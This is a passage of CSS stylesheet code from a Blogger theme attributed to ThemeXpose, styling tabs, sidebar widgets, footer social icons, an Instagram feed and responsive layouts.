.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:340px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
padding: 30px;
margin: 0 0 50px;
border: 1px solid #eee;}
.sidebar h2{    position: relative;    margin: 0 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 0 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#000;}
#footer{display:block;overflow:hidden;width:100%;border-bottom: 1px solid #0e0e0e;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#101010}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#000;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #000;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
}
.social-media-widget ul li~li {
border-top: 1px solid #eee;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
border-right: 1px solid #eee;
border-left: 1px solid #eee;
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook:hover{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter:hover{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble:hover{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin:hover{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr:hover{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr:hover{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo:hover{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube:hover {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram:hover{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google:hover{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare:hover,
.sidebar-social ul li a.foursquare:hover {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest:hover {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart:hover{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance:hover{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
border: 1px solid #eee;
padding: 25px;
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/* Hide some elements */
.uk-featured-post, .sidebar-wrapper .widget h2::before, .header-menu li.home-child, .header-random {
display: none;
}
/* Header layout */
#outer-wrapper {
max-width: 100%;
width: 100%
}
/* top line */
#topnav{background-color:#0e9292;}
#nav1 li a{color: #fff;}
#nav1 li a:hover {
color: #fc8a18;
}
#header-blog {
padding: 25px;
margin-bottom: 15px;
background: #fff;
}
#header-navigation {
width: 100%;
}
.nav-wrapper {
max-width: 1150px;
border-top: 0;
}
.uk-search-header {
margin-top: 10px;
border-left: 0;
}
.uk-search-header .fa-search {
line-height: 45px;
}
.uk-search-header .uk-searchbox-header {
height: 45px;
vertical-align: 3px;
}
/* Social media */
.tm-head #social-top ul li a::before {
font-size: 1.5em;
padding-top: 2px;
}
.tm-head #social-top ul li a:hover {
color: #fc8a18;
}
/* Post feed */
#ads-home {
max-height: 400px;
max-width: 100%;
width: 100%;
}
#ads-home .widget {
margin-bottom: 20px;
}
#Image2 {
padding: 20px;
border: 1px solid #e0e0e0;
}
#Image2 #Image2_img {
float: left;
margin-bottom: 0 !important;
}
#Image2 .caption {
display: inline-block;
width: 80%;
line-height: 1.5;
margin: 5px 0 0 2.5%;
}
#Image2 h2 {
display: inline-block;
max-width: 100%;
line-height: 1;
margin-bottom: 15px;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
color: #000;
}
.index .block-image {
width: 50%;
}
.index article.my-wrapz {
width: 50% !important;
}
.index .post-detail {
margin-left: 0 !important;
padding: 0 0 0 35px !important;
}
/* Sidebar */
.PopularPosts .item-thumbnail {
height: 80px;
}
.PopularPosts ul li img {
width: 80px;
height: auto;
}
.PopularPosts .widget-content ul li {
border-top: 1px solid #e0e0e0;
}
.sidebar-wrapper .widget {
padding: 20px 25px 30px;
background: #f5f5f5;
}
.widget iframe, .widget img {
height: auto;
margin-bottom: 10px;
}
.widget img {
margin-right: 10px;
}
#header-blog .widget img {
margin-right: auto;
}
/* Typography */
#ads-home .widget h2 {
display: none;
display: block;
}
.sidebar-wrapper .widget h2 span {
background-color: transparent;
}
.sidebar h2 {
padding-bottom: 5px;
border-bottom: 1px solid #e0e0e0;
}
#menu ul li a {
height: 50px;
line-height: 50px;
padding: 12px 20px 12px 0;
color: #000;
font-size: 15px;
letter-spacing: 0;
text-transform: none;
color: #3c909a;
}
#menu ul li:hover {
background-color: #fff;
}
#menu ul li a:hover {
color: #fc8a18;
}
@media (max-width: 1060px) {
.header-logo {
max-width: 100% !important;
}
.row {
width: 94% !important;
}
.nav-wrapper {
padding-left: 0 !important;
}
}
@media (max-width: 979px) {
/* Navigation &#8211; override default theme breakpoint for mobile menus */
#nav {
display: block !important;
}
#header-navigation .nav-menu .selectnav {
display: none !important;
}
#header-navigation .header-menu {
width: 100%;
}
#nav1 {
display: block !important;
}
.selectnav {
display: none !important;
}
}
@media (max-width: 768px) {
/* Navigation */
#nav, .header-menu li.home-child {
display: none !important;
}
#header-navigation .nav-menu .selectnav {
display: block !important;
width: 50%;
}
#nav1 {
display: none !important;
}
.selectnav {
display: block !important;
}
#selectnav2 {
margin-top: 17px;
}
/* Eof Nav */
.tm-menu {
width: 25% !important;
}
.row {
width: 92% !important;
}
.nav-wrapper {
border-bottom: 0 !important;
}
#Image2 .caption {
display: block;
width: 100%;
margin: 0;
} /* We are SCBWI panel */
#Image2 #Image2_img {
padding: 0 10px 20px 0;
}
.item .post-body img {
height: auto;
}
blockquote {
margin: 15px 0;
}
}
@media (max-width: 414px) {
.index #main article.my-wrapz {
width: 100% !important;
}
.index #main .block-image {
width: 100% !important;
}
.index #main .post-detail {
padding: 0 !important;
}
#Image2 #Image2_img {
padding: 0 10px 5px 0;
}
.item .post, .static_page .post {
padding: 15px !important;
}
.post-detail {
padding: 0 !important;
}
blockquote {
font-size: 15px;
line-height: 1.4;
}
.widget .post-body ul {
padding: 5px 0 0;
}
}
--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>

.item .post, .static_page .post {
    padding: 25px;
    border: 1px solid #eee;
}
#main-wrapper {
    float: left;
    overflow: hidden;
    width: 775px;
    word-wrap: break-word;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
    article.my-wrapz{width:100%}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:17px}
.selectnav{display:block}
.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
